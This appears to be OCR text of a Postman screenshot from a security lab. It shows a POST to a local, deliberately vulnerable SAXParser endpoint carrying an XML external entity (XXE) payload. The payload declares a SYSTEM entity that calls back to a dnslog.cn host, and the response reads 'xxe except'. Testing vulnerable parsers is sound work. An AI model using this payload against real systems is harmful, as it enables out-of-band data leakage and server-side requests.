 HTTP http://127.0.0.1:8080/SAXParser/vuln Save
POST http://127.0.0.1:8080/SAXParser/vuln Send
Params Authorization Headers (10) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL Text
1 <?xml version="1.0" encoding="utf-8"?>
2 <!DOCTYPE aaa [
3 <!ENTITY name SYSTEM "http://tv3b7o.dnslog.cn" >
4 ]>
5 <name>&name;</name>
Body Cookies Headers (5) Test Results 200 OK 1357 ms 174 B Save as Example
Pretty Raw Preview Visualize Text
1 xxe except